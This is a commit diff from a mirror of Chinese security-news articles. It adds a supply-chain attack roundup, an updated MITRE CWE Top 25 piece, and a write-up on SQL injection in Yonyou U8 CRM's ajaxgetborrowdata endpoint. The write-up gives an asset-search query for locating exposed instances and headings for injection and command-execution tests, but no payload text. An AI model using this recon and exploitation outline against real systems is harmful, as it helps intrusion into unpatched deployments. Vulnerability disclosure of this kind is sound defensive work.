mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 14:07:09 +00:00

漏洞预警 | 懂微百择唯·供应链SQL注入漏洞、美国Verizon、AT&T电信网络攻击案疑似内鬼kiberphant0m?此人声称获取了特朗普和哈里斯的通话记录、小米电动滑板车漏洞或致电子木马攻击:电池供电嵌入式系统上的勒索软件、跟踪、DoS和数据泄露问题研究、2024年软件供应链安全挑战迈入新阶段!、【神兵利器】JAVA JMX漏洞利用工具、【大量存在】用友U8C ajaxgetborrowdata存在SQL注入漏洞、MITRE公布最危险软件漏洞TOP25榜单、【漏洞情报】快排查!开源分享功能域名遭灰黑产抢注,用作黑帽SEO、

This commit is contained in:

parent

056aa65bb7

commit

eb29cf5ae2

10

data.json

10

data.json

@ -662,5 +662,13 @@

|

|||||||

"https://mp.weixin.qq.com/s?__biz=MzIyNzc3OTMzNw==&mid=2247485594&idx=1&sn=f07916b48ea1a7d4826a562a9f983b1b": "【工具分享】某 FE 平台一键漏洞探测工具",

|

"https://mp.weixin.qq.com/s?__biz=MzIyNzc3OTMzNw==&mid=2247485594&idx=1&sn=f07916b48ea1a7d4826a562a9f983b1b": "【工具分享】某 FE 平台一键漏洞探测工具",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzI4OTkyNw==&mid=2247489519&idx=1&sn=b939e5dc74d7454cca83e688b2f45a4d": "【漏洞情报】快排查!开源分享功能域名遭灰黑产抢注,用作黑帽SEO",

|

"https://mp.weixin.qq.com/s?__biz=MzI3NzI4OTkyNw==&mid=2247489519&idx=1&sn=b939e5dc74d7454cca83e688b2f45a4d": "【漏洞情报】快排查!开源分享功能域名遭灰黑产抢注,用作黑帽SEO",

|

||||||

"https://mp.weixin.qq.com/s?__biz=MzkyOTcwOTMwMQ==&mid=2247484561&idx=1&sn=8cb121fd6b70d997bb2172fba8850978": "多款AC集中管理平台未授权漏洞【漏洞复现|附nuclei-POC】",

|

"https://mp.weixin.qq.com/s?__biz=MzkyOTcwOTMwMQ==&mid=2247484561&idx=1&sn=8cb121fd6b70d997bb2172fba8850978": "多款AC集中管理平台未授权漏洞【漏洞复现|附nuclei-POC】",

|

||||||

"https://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247492810&idx=1&sn=389a83e0263bfc916ef686658d7b17e3": "James_synthesis_tooL | 日常渗透测试或攻防演练中对于漏洞及指纹的积累工具"

|

"https://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247492810&idx=1&sn=389a83e0263bfc916ef686658d7b17e3": "James_synthesis_tooL | 日常渗透测试或攻防演练中对于漏洞及指纹的积累工具",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491570&idx=2&sn=1353e926154547a4132feb4a8afb1bd0": "漏洞预警 | 懂微百择唯·供应链SQL注入漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkyMjQ5ODk5OA==&mid=2247505583&idx=1&sn=3005e31a4684af8891cef2abef768833": "美国Verizon、AT&T电信网络攻击案疑似内鬼kiberphant0m?此人声称获取了特朗普和哈里斯的通话记录",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzkyMjQ5ODk5OA==&mid=2247505583&idx=2&sn=6ea0b2ec70e958d252246bd0abf6be4e": "小米电动滑板车漏洞或致电子木马攻击:电池供电嵌入式系统上的勒索软件、跟踪、DoS和数据泄露问题研究",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg4MjQ4MjM4OA==&mid=2247522279&idx=1&sn=9ffc60ebfdd7792c6353624adbf4b0ec": "2024年软件供应链安全挑战迈入新阶段!",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg4MTU4NTc2Nw==&mid=2247493697&idx=1&sn=5e927967f0126a4b20bcf610135bf63c": "【神兵利器】JAVA JMX漏洞利用工具",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488646&idx=2&sn=c2dfaf5ba31c7d478865e3dddd31b72a": "【大量存在】用友U8C ajaxgetborrowdata存在SQL注入漏洞",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247534800&idx=3&sn=cc02fd4232b68f295133224584d8cd6f": "MITRE公布最危险软件漏洞TOP25榜单",

|

||||||

|

"https://mp.weixin.qq.com/s?__biz=Mzg5NjU3NzE3OQ==&mid=2247490236&idx=1&sn=2467e77baf0e3b560ef57a7725560439": "【漏洞情报】快排查!开源分享功能域名遭灰黑产抢注,用作黑帽SEO"

|

||||||

}

|

}

|

||||||

81

doc/2024年软件供应链安全挑战迈入新阶段!.md

Normal file

81

doc/2024年软件供应链安全挑战迈入新阶段!.md

Normal file

@ -0,0 +1,81 @@

|

|||||||

|

# 2024年软件供应链安全挑战迈入新阶段!

|

||||||

|

网安加社区 2024-11-27 23:03

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

2024年10月,供应链安全领域遭遇了前所未有的挑战,迈入了一个以创新攻击技术和加密货币为核心威胁的新阶段。本月发生了一系列的震撼性事件,

|

||||||

|



如一种影响多个包生态系统的新型入口点利用技术被曝光,NPM生态系统首次遭遇了以太坊智能合约被恶意利用于构建C2(命令与控制)基础设施,多起通过PyPI包对加密货币钱包的复杂攻击事件相继爆发等等...

|

||||||

|

|

||||||

|

|

||||||

|

这些事件不仅揭示了供应链攻击手段持续进化与高度复杂化的趋势,更是警示了全球软件开发者和企业正面临日益严峻且多变的安全威胁现实。

|

||||||

|

|

||||||

|

|

||||||

|

**下面让我们深入了解10月发生的这些事件:**

|

||||||

|

|

||||||

|

****

|

||||||

|

|

||||||

|

**1.新型供应链攻击技术:CLI命令木马化**

|

||||||

|

|

||||||

|

这种全新的供应链攻击技术利用不同编程生态系统中的入口点,对CLI命令进行木马化。这种隐蔽手法能够轻易绕过传统的安全检查机制,对开发者和企业构成了极大的威胁。

|

||||||

|

|

||||||

|

|

||||||

|

**2.lottie-player包遭攻陷,2FA防线失效**

|

||||||

|

|

||||||

|

尽管启用了双重认证(2FA)作为安全防线,但NPM包lottie-player仍因泄露的自动化令牌而被攻击者成功接管。攻击者在恶意版本中注入了代码,诱导用户连接加密钱包,从而实施窃取行为。

|

||||||

|

|

||||||

|

|

||||||

|



**3.加密货币窃取代码潜藏在Python包依赖项中**

|

||||||

|

|

||||||

|

一次针对PyPI的复杂网络攻击,利用恶意软件包针对加密货币钱包进行了定向攻击。攻击者采取欺诈手段,在依赖项中隐秘植入恶意代码,这些代码仅在调用特定函数时才被激活,极大地增加了检测的难度。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**4.多向量供应链攻击瞄准加密货币爱好者**

|

||||||

|

|

||||||

|

一个名为“cryptoaitools”的恶意PyPI包通过多向量供应链攻击,将目标锁定在加密货币爱好者身上。该恶意包利用欺骗性的图形用户界面(GUI)、多阶段感染和全面的数据泄露手段,从Windows和macOS用户那里窃取与加密货币相关的信息。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**5.利用以太坊智能合约分发跨平台恶意软件**

|

||||||

|

|

||||||

|

一次复杂的NPM供应链攻击利用以太坊智能合约进行C2分发。这款跨平台恶意软件针对流行的测试包,通过拼写钓鱼(Typosquatting)

|

||||||

|

策略和预安装脚本,对Windows、Linux和macOS系统均构成了威胁。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

当前,创新的攻击技术与针对加密货币的威胁交织在一起,使得供应链安全的形势愈发严峻。面对这些日益复杂的威胁,我们必须时刻保持警惕,加强安全防护措施,不断提升自身的安全意识和能力,以应对这些新的挑战。

|

||||||

|

|

||||||

|

|

||||||

|

文章来源:https://checkmarx.com/blog/october-2024-in-software-supply-chain-security/

|

||||||

|

,本文由网安加社区编译。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**专家群聊**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

扫码添加安仔微信,邀请进群

|

||||||

|

|

||||||

|

与行业专家深入交流探讨~

|

||||||

|

|

||||||

|

|

||||||

|

**· 往期推荐 ·**

|

||||||

|

|

||||||

|

1. [卡巴斯基:2025年高级持续性威胁(APT)趋势预测](https://mp.weixin.qq.com/s?__biz=Mzg4MjQ4MjM4OA==&mid=2247522254&idx=1&sn=1bfdaa1a67d4076e2f89cbc643300a5c&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

2. [医疗行业安全困境:AI并非“万能解药”](https://mp.weixin.qq.com/s?__biz=Mzg4MjQ4MjM4OA==&mid=2247521342&idx=1&sn=d799e819fa530c86adab6cd57f97afd6&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

@ -1,9 +1,20 @@

|

|||||||

# MITRE公布最危险软件漏洞TOP25榜单

|

# MITRE公布最危险软件漏洞TOP25榜单

|

||||||

GoUpSec 2024-11-22 02:17

|

安小圈 2024-11-27 00:45

|

||||||

|

|

||||||

|

**安小圈**

|

||||||

|

|

||||||

|

|

||||||

|

第554期

|

||||||

|

|

||||||

|

**【高危漏洞】TOP25**

|

||||||

|

|

||||||

|

****

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

在快速变化的网络威胁环境中,漏洞始终是网络攻击的主要切入点。近日,美国网络安全组织MITRE更新了2024年CWE Top 25最危险软件漏洞榜单,汇总了2024年全球最常见、最具影响力的软件漏洞,为企业、开发者和安全研究人员提供重要参考。

|

在快速变化的网络威胁环境中,漏洞始终是网络攻击的主要切入点。近日,美国网络安全组织MITRE更新了2024年CWE Top 25最危险软件漏洞榜单,汇总了2024年全球最常见、最具影响力的软件漏洞,为企业、开发者和安全研究人员提供重要参考。

|

||||||

|

|

||||||

|

|

||||||

@ -16,7 +27,7 @@ CWE(Common Weakness Enumeration,公共弱点枚举)是一种标准化的

|

|||||||

2024年CWE Top 25完整列表:

|

2024年CWE Top 25完整列表:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

**2024年榜单亮点**

|

**2024年榜单亮点**

|

||||||

@ -74,33 +85,80 @@ SQL注入漏洞多年来居高不下,攻击者可通过未加验证的输入

|

|||||||

|

|

||||||

- 供应链安全:确保外包和第三方软件符合安全标准。

|

- 供应链安全:确保外包和第三方软件符合安全标准。

|

||||||

|

|

||||||

参考链接:

|

**参考链接:**

|

||||||

|

|

||||||

https://cwe.mitre.org/top25/archive/2024/2024_cwe_top25.html

|

https://cwe.mitre.org/top25/archive/2024/2024_cwe_top25.html

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**【原文来源:GoUpSec****】**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

END

|

[](https://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247534654&idx=1&sn=3851c5763d55754347dcd7eaed4862f5&scene=21#wechat_redirect)

|

||||||

|

- [ 预警!针对我国用户的“银狐”木马病毒出现新变种 ](https://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247534654&idx=1&sn=3851c5763d55754347dcd7eaed4862f5&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

#

|

||||||

|

- # Windows 0-Day 漏洞-(CVSS 9.8) CVE-2024-43491

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247528131&idx=1&sn=ee17bfc91d1275e5a25a8ac88e775324&chksm=ce22397bf955b06dbab2cbeebf6a2f9ba2bb2e364f2651879c3b66d93a4cc9265c12c0cd0197&scene=21#wechat_redirect)

|

||||||

|

- [腾讯【微信】存在可能导致远程代码执行【漏洞】](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247528131&idx=1&sn=ee17bfc91d1275e5a25a8ac88e775324&chksm=ce22397bf955b06dbab2cbeebf6a2f9ba2bb2e364f2651879c3b66d93a4cc9265c12c0cd0197&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247525096&idx=2&sn=d1467825e0d943445aa7437f8fa9916c&chksm=ce223550f955bc4687eab62af06027a266a6c7fd068413e62e7ca85aa51fa28bc16075b37201&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

- [CVE-2024-7262(9.3)WPS【漏洞】已经被武器化](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247525096&idx=2&sn=d1467825e0d943445aa7437f8fa9916c&chksm=ce223550f955bc4687eab62af06027a266a6c7fd068413e62e7ca85aa51fa28bc16075b37201&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524771&idx=1&sn=fb1d9a27c4e29c56ccd88a5f981b2d8f&chksm=ce22361bf955bf0d27a75c950d19d6cbfcdf4b5796b9341aaa6551dc56cf046b2426a3c861ff&scene=21#wechat_redirect)

|

||||||

|

- [微软披露:Office最新【零日漏洞】,可能导致数据泄露](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524771&idx=1&sn=fb1d9a27c4e29c56ccd88a5f981b2d8f&chksm=ce22361bf955bf0d27a75c950d19d6cbfcdf4b5796b9341aaa6551dc56cf046b2426a3c861ff&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524688&idx=1&sn=86e599b109e7188ccf652be2fd32b30b&chksm=ce2236e8f955bffef66fa55c274018570ce65982369f4760cb1a5250bbd8f7692b86b0a8222b&scene=21#wechat_redirect)

|

||||||

|

- [【微软警告!】OpenVPN存在【漏洞】| 可能存在漏洞链](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524688&idx=1&sn=86e599b109e7188ccf652be2fd32b30b&chksm=ce2236e8f955bffef66fa55c274018570ce65982369f4760cb1a5250bbd8f7692b86b0a8222b&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524560&idx=1&sn=0ef4d3371f0d6374894ad5259e45ac63&chksm=ce223768f955be7e49bfe14375d3fb22a0718b0474ca42dbafe5c21c15047f40a57e8c82abf7&scene=21#wechat_redirect)

|

||||||

|

- [【爆!】堪比Windows蓝屏危机!| Linux被曝12年史诗级漏洞,“投毒者”是谷歌?](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524560&idx=1&sn=0ef4d3371f0d6374894ad5259e45ac63&chksm=ce223768f955be7e49bfe14375d3fb22a0718b0474ca42dbafe5c21c15047f40a57e8c82abf7&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524560&idx=1&sn=0ef4d3371f0d6374894ad5259e45ac63&chksm=ce223768f955be7e49bfe14375d3fb22a0718b0474ca42dbafe5c21c15047f40a57e8c82abf7&scene=21#wechat_redirect)

|

||||||

|

- [0.0.0.0 Day【漏洞】曝光 | 谷歌、Safari、火狐等主流浏览器面临威胁](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524229&idx=1&sn=46ad42b4a0f5f4d8a0cce1552ba62b7f&chksm=ce22c83df955412b3e8501a9ac056c1330bc269026a2366fedc91e8a5a5bd083ad650fe0eed9&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524025&idx=1&sn=d71c239f2b207cc5d31dd2ff74bf9ce2&chksm=ce22c901f95540172b025e9306778f4066cde3c6150400af01fe22a3e693845263944eefb4d6&scene=21#wechat_redirect)

|

||||||

|

- [核弹级【漏洞预警】Windows 远程桌面 | 授权服务远程代码执行漏洞(CVE-2024-38077)](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247524025&idx=1&sn=d71c239f2b207cc5d31dd2ff74bf9ce2&chksm=ce22c901f95540172b025e9306778f4066cde3c6150400af01fe22a3e693845263944eefb4d6&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247520585&idx=1&sn=35cdaeef004b4615fb052326c8594c26&chksm=ce22c6f1f9554fe705c05a9534506a615cb539c264dd5a12cbbe7cedd831507503cd65936826&scene=21#wechat_redirect)

|

||||||

|

- # 【0 day】阿里 NACOS 远程命令执行漏洞

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247520860&idx=1&sn=0b6114b76495de68dba79b87b520da16&chksm=ce22c5e4f9554cf2ae8ff183dcb6d7249d8ea9fb4244f5b1d8b9950b3d8035faf8e45ef2a03a&scene=21#wechat_redirect)

|

||||||

|

- # 【盘点】最严重的39个硬件安全漏洞

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247519816&idx=1&sn=74414bf876b016b3efafca086603e4dd&chksm=ce22d9f0f95550e6234cffca5e7008763bf538a48deb8fd6e500060c7364075ea9975ab9a90f&scene=21#wechat_redirect)

|

||||||

|

- # 如何防护0-day漏洞攻击

|

||||||

|

|

||||||

|

#

|

||||||

|

- # 【风险提示】OpenSSH 远程代码执行漏洞(CVE-2024-6387)

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247519305&idx=1&sn=7611fef93e007338b538c92d84cb717a&chksm=ce22dbf1f95552e76ab3441d0d4364fc1cb55ec1b199919ad13735577fc2f1e0e6d9cb34a75b&scene=21#wechat_redirect)

|

||||||

|

- # 【漏洞预警】Apache HTTP Server 信息泄露漏洞

|

||||||

|

|

||||||

|

[](http://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247517435&idx=2&sn=f886ee4cac082229881224ea2f978c07&chksm=ce22d343f9555a556633469c8cf9a18ed91f34ea3c04f90939b9c9a120385f6e724990b5fa4d&scene=21#wechat_redirect)

|

||||||

|

- # 红队视角!2024 | 国家级攻防演练100+必修高危漏洞合集(可下载)

|

||||||

|

|

||||||

|

#

|

||||||

|

- # 【干货】2024 攻防演练 · 期间 | 需关注的高危漏洞清单

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

相关阅读

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

[立即修复!五眼联盟公布最常被利用的15个漏洞名单](http://mp.weixin.qq.com/s?__biz=MzkxNTI2MTI1NA==&mid=2247501433&idx=2&sn=26dab7b46c410a8e7d56e6b78f742e15&chksm=c1635450f614dd4629ffa42519719c18040914459c22a0b633bb994bc6fc515b55cfded5094c&scene=21#wechat_redirect)

|

|

||||||

|

|

||||||

|

|

||||||

[25家跨国企业数据泄露,MOVEit漏洞引发重大安全危机](http://mp.weixin.qq.com/s?__biz=MzkxNTI2MTI1NA==&mid=2247501422&idx=1&sn=312c9acb659009fdafc7e2bd665d45ad&chksm=c1635447f614dd51e15089e454de47c39f1da09e891b98ed7d58636f88a32c83adeb095d6407&scene=21#wechat_redirect)

|

|

||||||

|

|

||||||

|

|

||||||

[重大突破!AI首次发现内存安全漏洞](http://mp.weixin.qq.com/s?__biz=MzkxNTI2MTI1NA==&mid=2247501362&idx=1&sn=11733a657772038607843a4e8ce5c2be&chksm=c163541bf614dd0de8e640e673f20c0483f088326c33991644b14db08cc7a015743368eb3017&scene=21#wechat_redirect)

|

|

||||||

|

|

||||||

|

|

||||||

[苹果悬赏百万美元查找“苹果智能”安全漏洞](http://mp.weixin.qq.com/s?__biz=MzkxNTI2MTI1NA==&mid=2247501306&idx=2&sn=dfc7bfbf8b2f34c58acf4194e027c242&chksm=c16357d3f614dec5edd68a238ade4dde66ebe63ddf160a9e2247e8749fbeff5c1609c0f3fe2d&scene=21#wechat_redirect)

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|||||||

155

doc/【大量存在】用友U8C ajaxgetborrowdata存在SQL注入漏洞.md

Normal file

155

doc/【大量存在】用友U8C ajaxgetborrowdata存在SQL注入漏洞.md

Normal file

@ -0,0 +1,155 @@

|

|||||||

|

# 【大量存在】用友U8C ajaxgetborrowdata存在SQL注入漏洞

|

||||||

|

xiachuchunmo 银遁安全团队 2024-11-27 22:01

|

||||||

|

|

||||||

|



**需要EDU SRC邀请码的师傅可以私聊后台,免费赠送EDU SRC邀请码(邀请码管够)**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞简介**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

******用友crm客户关系管理的第一需求就是对客户信息的集中管理和共享利用,即客户资源的企业化管理,避免因业务调整或人员变动造成的客户资源流失和客户管理盲区的产生;更重要是可以通过完善的客户信息来支持不同业务角色面向客户的工作,实现客户信息在企业内部充分共享利用,提高面向客户的工作有效性和效率,从而全面提升客户的满意度。用友U8-CRM ajaxgetborrowdata存在SQL注入漏洞**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**资产测绘**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

```

|

||||||

|

title="用友U8CRM"

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞复现**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



**延时注入测试**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**SQLMap测试**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**获取当前数据库名测试**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**命令执行测试**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

